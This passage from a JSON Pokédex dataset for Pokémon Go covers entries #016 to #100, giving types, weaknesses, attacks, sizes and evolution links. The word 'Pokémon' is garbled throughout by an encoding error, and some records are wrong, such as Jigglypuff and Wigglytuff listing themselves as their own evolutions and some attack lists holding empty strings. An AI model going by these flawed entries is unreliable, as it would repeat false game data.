II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Quick Attack","Tackle"],"Special Attack(s)":["Aerial Ace","Air Cutter","Twister"],"Weight":"1.8 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":12,"Name":"Pidgey candies"},"Next evolution(s)":[{"Number":"017","Name":"Pidgeotto"},{"Number":"018","Name":"Pidgeot"}]},{"Number":"017","Name":"Pidgeotto","Classification":"Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Steel Wing","Wing Attack"],"Special Attack(s)":["Aerial Ace","Air Cutter","Twister"],"Weight":"30.0 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"016","Name":"Pidgey"}],"Next Evolution Requirements":{"Amount":50,"Name":"Pidgey candies"},"Next evolution(s)":[{"Number":"018","Name":"Pidgeot"}]},{"Number":"018","Name":"Pidgeot","Classification":"Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Steel Wing","Wing Attack"],"Special Attack(s)":["Hurricane"],"Weight":"39.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"016","Name":"Pidgey"},{"Number":"017","Name":"Pidgeotto"}]},{"Number":"019","Name":"Rattata","Classification":"Mouse PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Quick Attack","Tackle"],"Special Attack(s)":["Body Slam","Dig","Hyper Fang"],"Weight":"3.5 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":25,"Name":"Rattata candies"},"Next evolution(s)":[{"Number":"020","Name":"Raticate"}]},{"Number":"020","Name":"Raticate","Classification":"Mouse PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Bite","Quick Attack"],"Special Attack(s)":["Dig","Hyper Beam","Hyper Fang"],"Weight":"18.5 kg","Height":"0.7 m","Previous evolution(s)":[{"Number":"019","Name":"Rattata"}]},{"Number":"021","Name":"Spearow","Classification":"Tiny Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Peck","Quick Attack"],"Weight":"2.0 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":50,"Name":"Spearow candies"},"Next evolution(s)":[{"Number":"022","Name":"Fearow"}]},{"Number":"022","Name":"Fearow","Classification":"Beak PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Peck","Steel Wing"],"Weight":"38.0 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"021","Name":"Spearow"}]},{"Number":"023","Name":"Ekans","Classification":"Snake PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Poison Sting"],"Weight":"6.9 kg","Height":"2.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Ekans candies"},"Next evolution(s)":[{"Number":"024","Name":"Arbok"}]},{"Number":"024","Name":"Arbok","Classification":"Cobra PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Bite"],"Weight":"65.0 kg","Height":"3.5 m","Previous evolution(s)":[{"Number":"023","Name":"Ekans"}]},{"Number":"025","Name":"Pikachu","Classification":"Mouse PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Quick Attack","Thunder Shock"],"Weight":"6.0 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Pikachu candies"},"Next evolution(s)":[{"Number":"026","Name":"Raichu"}]},{"Number":"026","Name":"Raichu","Classification":"Mouse PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Thunder Shock","Spark"],"Weight":"30.0 kg","Height":"0.8 m","Previous evolution(s)":[{"Number":"025","Name":"Pikachu"}]},{"Number":"027","Name":"Sandshrew","Classification":"Mouse PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Shot","Scratch"],"Weight":"12.0 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Sandshrew candies"},"Next evolution(s)":[{"Number":"028","Name":"Sandslash"}]},{"Number":"028","Name":"Sandslash","Classification":"Mouse PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Metal Claw","Mud Shot"],"Weight":"29.5 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"027","Name":"Sandshrew"}]},{"Number":"029","Name":"Nidoran(Female)","Classification":"Poison Pin PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Bite","Poison Sting"],"Weight":"7.0 kg","Height":"0.4 m","Next evolution(s)":[{"Number":"030","Name":"Nidorina"},{"Number":"031","Name":"Nidoqueen"}]},{"Number":"030","Name":"Nidorina","Classification":"Poison Pin PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Bite","Poison Sting"],"Weight":"20.0 kg","Height":"0.8 m","Previous evolution(s)":[{"Number":"029","Name":"Nidoran(Female)"}],"Next Evolution Requirements":{"Amount":100,"Name":"Nidoranв™Ђ candies"},"Next evolution(s)":[{"Number":"031","Name":"Nidoqueen"}]},{"Number":"031","Name":"Nidoqueen","Classification":"Drill PokГЁmon","Type I":["Poison"],"Type II":["Ground"],"Weaknesses":["Water","Ice","Ground","Psychic"],"Fast Attack(s)":["Bite","Poison Jab"],"Weight":"60.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"029","Name":"Nidoran(Female)"},{"Number":"030","Name":"Nidorina"}]},{"Number":"032","Name":"Nidoran(Male)","Classification":"Poison Pin PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Peck","Poison Sting"],"Weight":"9.0 kg","Height":"0.5 m","Next evolution(s)":[{"Number":"033","Name":"Nidorino"},{"Number":"034","Name":"Nidoking"}]},{"Number":"033","Name":"Nidorino","Classification":"Poison Pin PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Bite","Poison Jab"],"Weight":"19.5 kg","Height":"0.9 m","Previous evolution(s)":[{"Number":"032","Name":"Nidoran(Male)"}],"Next Evolution Requirements":{"Amount":100,"Name":"Nidoranв™‚ candies"},"Next evolution(s)":[{"Number":"034","Name":"Nidoking"}]},{"Number":"034","Name":"Nidoking","Classification":"Drill PokГЁmon","Type I":["Poison"],"Type II":["Ground"],"Weaknesses":["Water","Ice","Ground","Psychic"],"Fast Attack(s)":["Fury Cutter","Poison Jab"],"Weight":"62.0 kg","Height":"1.4 m","Previous evolution(s)":[{"Number":"032","Name":"Nidoran(Male)"},{"Number":"033","Name":"Nidorino"}]},{"Number":"035","Name":"Clefairy","Classification":"Fairy PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Pound","Zen Headbutt"],"Weight":"7.5 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Clefairy candies"},"Next evolution(s)":[{"Number":"036","Name":"Clefable"}]},{"Number":"036","Name":"Clefable","Classification":"Fairy PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Pound","Zen Headbutt"],"Weight":"40.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"035","Name":"Clefairy"}]},{"Number":"037","Name":"Vulpix","Classification":"Fox PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Quick Attack"],"Weight":"9.9 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Vulpi"},"Next evolution(s)":[{"Number":"038","Name":"Ninetales"}]},{"Number":"038","Name":"Ninetales","Classification":"Fox PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Quick Attack"],"Weight":"19.9 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"037","Name":"Vulpix"}]},{"Number":"039","Name":"Jigglypuff","Classification":"Balloon PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Feint Attack","Pound"],"Weight":"5.5 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":50,"Name":"Jigglypuff candies"},"Next evolution(s)":[{"Number":"039","Name":"Jigglypuff"}]},{"Number":"040","Name":"Wigglytuff","Classification":"Balloon PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Feint Attack","Pound"],"Weight":"12.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"040","Name":"Wigglytuff"}]},{"Number":"041","Name":"Zubat","Classification":"Bat PokГЁmon","Type I":["Poison"],"Type II":["Flying"],"Weaknesses":["Electric","Ice","Psychic","Rock"],"Fast Attack(s)":["Bite","Quick Attack"],"Weight":"7.5 kg","Height":"0.8 m","Next Evolution Requirements":{"Amount":50,"Name":"Zubat candies"},"Next evolution(s)":[{"Number":"042","Name":"Golbat"}]},{"Number":"042","Name":"Golbat","Classification":"Bat PokГЁmon","Type I":["Poison"],"Type II":["Flying"],"Weaknesses":["Electric","Ice","Psychic","Rock"],"Fast Attack(s)":["Bite","Wing Attack"],"Weight":"55.0 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"041","Name":"Zubat"}]},{"Number":"043","Name":"Oddish","Classification":"Weed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Razor Leaf"],"Weight":"5.4 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":25,"Name":"Oddish candies"},"Next evolution(s)":[{"Number":"044","Name":"Gloom"},{"Number":"045","Name":"Vileplume"}]},{"Number":"044","Name":"Gloom","Classification":"Weed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Razor Leaf"],"Weight":"8.6 kg","Height":"0.8 m","Previous evolution(s)":[{"Number":"043","Name":"Oddish"}],"Next Evolution Requirements":{"Amount":100,"Name":"Oddish candies"},"Next evolution(s)":[{"Number":"045","Name":"Vileplume"}]},{"Number":"045","Name":"Vileplume","Classification":"Flower PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid",""],"Weight":"18.6 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"043","Name":"Oddish"},{"Number":"044","Name":"Gloom"}]},{"Number":"046","Name":"Paras","Classification":"Mushroom PokГЁmon","Type I":["Bug"],"Type II":["Grass"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug","Rock"],"Fast Attack(s)":["Bug Bite","Scratch"],"Weight":"5.4 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":50,"Name":"Paras candies"},"Next evolution(s)":[{"Number":"047","Name":"Parasect"}]},{"Number":"047","Name":"Parasect","Classification":"Mushroom PokГЁmon","Type I":["Bug"],"Type II":["Grass"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug","Rock"],"Fast Attack(s)":["Bug Bite","Fury Cutter"],"Weight":"29.5 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"046","Name":"Paras"}]},{"Number":"048","Name":"Venonat","Classification":"Insect PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Confusion"],"Weight":"30.0 kg","Height":"1.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Venonat candies"},"Next evolution(s)":[{"Number":"049","Name":"Venomoth"}]},{"Number":"049","Name":"Venomoth","Classification":"Poison Moth PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Confusion"],"Weight":"12.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"048","Name":"Venonat"}]},{"Number":"050","Name":"Diglett","Classification":"Mole PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Shot","Scratch"],"Weight":"0.8 kg","Height":"0.2 m","Next Evolution Requirements":{"Amount":50,"Name":"Diglett candies"},"Next evolution(s)":[{"Number":"051","Name":"Dugtrio"}]},{"Number":"051","Name":"Dugtrio","Classification":"Mole PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Shot","Sucker Punch"],"Weight":"33.3 kg","Height":"0.7 m","Previous evolution(s)":[{"Number":"050","Name":"Diglett"}]},{"Number":"052","Name":"Meowth","Classification":"Scratch Cat PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Bite","Scratch"],"Weight":"4.2 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Meowth candies"},"Next evolution(s)":[{"Number":"053","Name":"Persian"}]},{"Number":"053","Name":"Persian","Classification":"Classy Cat PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Feint Attack","Scratch"],"Weight":"32.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"052","Name":"Meowth"}]},{"Number":"054","Name":"Psyduck","Classification":"Duck PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Water Gun","Zen Headbutt"],"Weight":"19.6 kg","Height":"0.8 m","Next Evolution Requirements":{"Amount":50,"Name":"Psyduck candies"},"Next evolution(s)":[{"Number":"055","Name":"Golduck"}]},{"Number":"055","Name":"Golduck","Classification":"Duck PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Confusion","Zen Headbutt"],"Weight":"76.6 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"054","Name":"Psyduck"}]},{"Number":"056","Name":"Mankey","Classification":"Pig Monkey PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Karate Chop","Scratch"],"Weight":"28.0 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":50,"Name":"Mankey candies"},"Next evolution(s)":[{"Number":"057","Name":"Primeape"}]},{"Number":"057","Name":"Primeape","Classification":"Pig Monkey PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Karate Chop","Low Kick"],"Weight":"32.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"056","Name":"Mankey"}]},{"Number":"058","Name":"Growlithe","Classification":"Puppy PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Bite","Ember"],"Weight":"19.0 kg","Height":"0.7 m","Next Evolution Requirements":{"Amount":50,"Name":"Growlithe candies"},"Next evolution(s)":[{"Number":"059","Name":"Arcanine"}]},{"Number":"059","Name":"Arcanine","Classification":"Legendary PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Bite","Fire Fang"],"Weight":"155.0 kg","Height":"1.9 m","Previous evolution(s)":[{"Number":"058","Name":"Growlithe"}]},{"Number":"060","Name":"Poliwag","Classification":"Tadpole PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bubble","Mud Shot"],"Weight":"12.4 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":25,"Name":"Poliwag candies"},"Next evolution(s)":[{"Number":"061","Name":"Poliwhirl"},{"Number":"062","Name":"Poliwrath"}]},{"Number":"061","Name":"Poliwhirl","Classification":"Tadpole PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bubble","Mud Shot"],"Weight":"20.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"060","Name":"Poliwag"}],"Next Evolution Requirements":{"Amount":100,"Name":"Poliwag candies"},"Next evolution(s)":[{"Number":"062","Name":"Poliwrath"}]},{"Number":"062","Name":"Poliwrath","Classification":"Tadpole PokГЁmon","Type I":["Water"],"Type II":["Fighting"],"Weaknesses":["Electric","Grass","Flying","Psychic","Fairy"],"Fast Attack(s)":["Bubble","Mud Shot"],"Weight":"54.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"060","Name":"Poliwag"},{"Number":"061","Name":"Poliwhirl"}]},{"Number":"063","Name":"Abra","Classification":"Psi PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Zen Headbutt",""],"Weight":"19.5 kg","Height":"0.9 m","Next Evolution Requirements":{"Amount":25,"Name":"Abra candies"},"Next evolution(s)":[{"Number":"064","Name":"Kadabra"},{"Number":"065","Name":"Alakazam"}]},{"Number":"064","Name":"Kadabra","Classification":"Psi PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Psycho Cut"],"Weight":"56.5 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"063","Name":"Abra"}],"Next Evolution Requirements":{"Amount":100,"Name":"Abra candies"},"Next evolution(s)":[{"Number":"065","Name":"Alakazam"}]},{"Number":"065","Name":"Alakazam","Classification":"Psi PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Psycho Cut"],"Weight":"48.0 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"063","Name":"Abra"},{"Number":"064","Name":"Kadabra"}]},{"Number":"066","Name":"Machop","Classification":"Superpower PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Karate Chop","Low Kick"],"Weight":"19.5 kg","Height":"0.8 m","Next Evolution Requirements":{"Amount":25,"Name":"Machop candies"},"Next evolution(s)":[{"Number":"067","Name":"Machoke"},{"Number":"068","Name":"Machamp"}]},{"Number":"067","Name":"Machoke","Classification":"Superpower PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Karate Chop","Low Kick"],"Weight":"70.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"066","Name":"Machop"}],"Next Evolution Requirements":{"Amount":100,"Name":"Machop candies"},"Next evolution(s)":[{"Number":"068","Name":"Machamp"}]},{"Number":"068","Name":"Machamp","Classification":"Superpower PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Bullet Punch","Karate Chop"],"Weight":"130.0 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"066","Name":"Machop"},{"Number":"067","Name":"Machoke"}]},{"Number":"069","Name":"Bellsprout","Classification":"Flower PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Vine Whip"],"Weight":"4.0 kg","Height":"0.7 m","Next Evolution Requirements":{"Amount":25,"Name":"Bellsprout candies"},"Next evolution(s)":[{"Number":"070","Name":"Weepinbell"},{"Number":"071","Name":"Victreebel"}]},{"Number":"070","Name":"Weepinbell","Classification":"Flycatcher PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Razor Leaf"],"Weight":"6.4 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"069","Name":"Bellsprout"}],"Next Evolution Requirements":{"Amount":100,"Name":"Bellsprout candies"},"Next evolution(s)":[{"Number":"071","Name":"Victreebel"}]},{"Number":"071","Name":"Victreebel","Classification":"Flycatcher PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Razor Leaf"],"Weight":"15.5 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"069","Name":"Bellsprout"},{"Number":"070","Name":"Weepinbell"}]},{"Number":"072","Name":"Tentacool","Classification":"Jellyfish PokГЁmon","Type I":["Water"],"Type II":["Poison"],"Weaknesses":["Electric","Ground","Psychic"],"Fast Attack(s)":["Bubble","Poison Sting"],"Weight":"45.5 kg","Height":"0.9 m","Next Evolution Requirements":{"Amount":50,"Name":"Tentacool candies"},"Next evolution(s)":[{"Number":"073","Name":"Tentacruel"}]},{"Number":"073","Name":"Tentacruel","Classification":"Jellyfish PokГЁmon","Type I":["Water"],"Type II":["Poison"],"Weaknesses":["Electric","Ground","Psychic"],"Fast Attack(s)":["Acid","Poison Jab"],"Weight":"55.0 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"072","Name":"Tentacool"}]},{"Number":"074","Name":"Geodude","Classification":"Rock PokГЁmon","Type I":["Rock"],"Type II":["Ground"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Rock Throw","Tackle"],"Weight":"20.0 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":25,"Name":"Geodude candies"},"Next evolution(s)":[{"Number":"075","Name":"Graveler"},{"Number":"076","Name":"Golem"}]},{"Number":"075","Name":"Graveler","Classification":"Rock PokГЁmon","Type I":["Rock"],"Type II":["Ground"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Mud Shot","Rock Throw"],"Weight":"105.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"074","Name":"Geodude"}],"Next Evolution Requirements":{"Amount":100,"Name":"Geodude candies"},"Next evolution(s)":[{"Number":"076","Name":"Golem"}]},{"Number":"076","Name":"Golem","Classification":"Megaton PokГЁmon","Type I":["Rock"],"Type II":["Ground"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Mud Shot","Rock Throw"],"Weight":"300.0 kg","Height":"1.4 m","Previous evolution(s)":[{"Number":"074","Name":"Geodude"},{"Number":"075","Name":"Graveler"}]},{"Number":"077","Name":"Ponyta","Classification":"Fire Horse PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Tackle"],"Weight":"30.0 kg","Height":"1.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Ponyta candies"},"Next evolution(s)":[{"Number":"078","Name":"Rapidash"}]},{"Number":"078","Name":"Rapidash","Classification":"Fire Horse PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Low Kick"],"Weight":"95.0 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"077","Name":"Ponyta"}]},{"Number":"079","Name":"Slowpoke","Classification":"Dopey PokГЁmon","Type I":["Water"],"Type II":["Psychic"],"Weaknesses":["Electric","Grass","Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Water Gun"],"Weight":"36.0 kg","Height":"1.2 m","Next Evolution Requirements":{"Amount":50,"Name":"Slowpoke candies"},"Next evolution(s)":[{"Number":"080","Name":"Slowbro"}]},{"Number":"080","Name":"Slowbro","Classification":"Hermit Crab PokГЁmon","Type I":["Water"],"Type II":["Psychic"],"Weaknesses":["Electric","Grass","Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Water Gun"],"Weight":"78.5 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"079","Name":"Slowpoke"}]},{"Number":"081","Name":"Magnemite","Classification":"Magnet PokГЁmon","Type I":["Electric"],"Type II":["Steel"],"Weaknesses":["Fire","Water","Ground"],"Fast Attack(s)":["Spark","Thunder Shock"],"Weight":"6.0 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":50,"Name":"Magnemite candies"},"Next evolution(s)":[{"Number":"082","Name":"Magneton"}]},{"Number":"082","Name":"Magneton","Classification":"Magnet PokГЁmon","Type I":["Electric"],"Type II":["Steel"],"Weaknesses":["Fire","Water","Ground"],"Fast Attack(s)":["Spark","Thunder Shock"],"Weight":"60.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"081","Name":"Magnemite"}]},{"Number":"083","Name":"Farfetch'd","Classification":"Wild Duck PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"15.0 kg","Height":"0.8 m"},{"Number":"084","Name":"Doduo","Classification":"Twin Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Peck","Quick Attack"],"Weight":"39.2 kg","Height":"1.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Doduo candies"},"Next evolution(s)":[{"Number":"085","Name":"Dodrio"}]},{"Number":"085","Name":"Dodrio","Classification":"Triple Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Feint Attack","Steel Wing"],"Weight":"85.2 kg","Height":"1.8 m","Previous evolution(s)":[{"Number":"084","Name":"Doduo"}]},{"Number":"086","Name":"Seel","Classification":"Sea Lion PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Ice Shard","Water Gun"],"Weight":"90.0 kg","Height":"1.1 m","Next Evolution Requirements":{"Amount":50,"Name":"Seel candies"},"Next evolution(s)":[{"Number":"087","Name":"Dewgong"}]},{"Number":"087","Name":"Dewgong","Classification":"Sea Lion PokГЁmon","Type I":["Water"],"Type II":["Ice"],"Weaknesses":["Electric","Grass","Fighting","Rock"],"Fast Attack(s)":["Frost Breath","Ice Shard"],"Weight":"120.0 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"086","Name":"Seel"}]},{"Number":"088","Name":"Grimer","Classification":"Sludge PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Mud Slap"],"Weight":"30.0 kg","Height":"0.9 m","Next Evolution Requirements":{"Amount":50,"Name":"Grimer candies"},"Next evolution(s)":[{"Number":"089","Name":"Muk"}]},{"Number":"089","Name":"Muk","Classification":"Sludge PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Poison Jab",""],"Weight":"30.0 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"088","Name":"Grimer"}]},{"Number":"090","Name":"Shellder","Classification":"Bivalve PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Ice Shard","Tackle"],"Weight":"4.0 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":50,"Name":"Shellder candies"},"Next evolution(s)":[{"Number":"091","Name":"Cloyster"}]},{"Number":"091","Name":"Cloyster","Classification":"Bivalve PokГЁmon","Type I":["Water"],"Type II":["Ice"],"Weaknesses":["Electric","Grass","Fighting","Rock"],"Fast Attack(s)":["Frost Breath","Ice Shard"],"Weight":"132.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"090","Name":"Shellder"}]},{"Number":"092","Name":"Gastly","Classification":"Gas PokГЁmon","Type I":["Ghost"],"Type II":["Poison"],"Weaknesses":["Ground","Psychic","Ghost","Dark"],"Fast Attack(s)":["Lick","Sucker Punch"],"Weight":"0.1 kg","Height":"1.3 m","Next Evolution Requirements":{"Amount":25,"Name":"Gastly candies"},"Next evolution(s)":[{"Number":"093","Name":"Haunter"},{"Number":"094","Name":"Gengar"}]},{"Number":"093","Name":"Haunter","Classification":"Gas PokГЁmon","Type I":["Ghost"],"Type II":["Poison"],"Weaknesses":["Ground","Psychic","Ghost","Dark"],"Fast Attack(s)":["Lick","Shadow Claw"],"Weight":"0.1 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"092","Name":"Gastly"}],"Next Evolution Requirements":{"Amount":100,"Name":"Gastly candies"},"Next evolution(s)":[{"Number":"094","Name":"Gengar"}]},{"Number":"094","Name":"Gengar","Classification":"Shadow PokГЁmon","Type I":["Ghost"],"Type II":["Poison"],"Weaknesses":["Ground","Psychic","Ghost","Dark"],"Fast Attack(s)":["Shadow Claw","Sucker Punch"],"Weight":"40.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"092","Name":"Gastly"},{"Number":"093","Name":"Haunter"}]},{"Number":"095","Name":"Onix","Classification":"Rock Snake PokГЁmon","Type I":["Rock"],"Type II":["Ground"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Rock Throw","Tackle"],"Weight":"210.0 kg","Height":"8.8 m"},{"Number":"096","Name":"Drowzee","Classification":"Hypnosis PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Pound"],"Weight":"32.4 kg","Height":"1.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Drowzee candies"},"Next evolution(s)":[{"Number":"097","Name":"Hypno"}]},{"Number":"097","Name":"Hypno","Classification":"Hypnosis PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Zen Headbutt"],"Weight":"75.6 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"096","Name":"Drowzee"}]},{"Number":"098","Name":"Krabby","Classification":"River Crab PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bubble","Mud Shot"],"Weight":"6.5 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Krabby candies"},"Next evolution(s)":[{"Number":"099","Name":"Kingler"}]},{"Number":"099","Name":"Kingler","Classification":"Pincer PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Metal Claw","Mud Shot"],"Weight":"60.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"098","Name":"Krabby"}]},{"Number":"100","Name":"Voltorb","Classification":"Ball 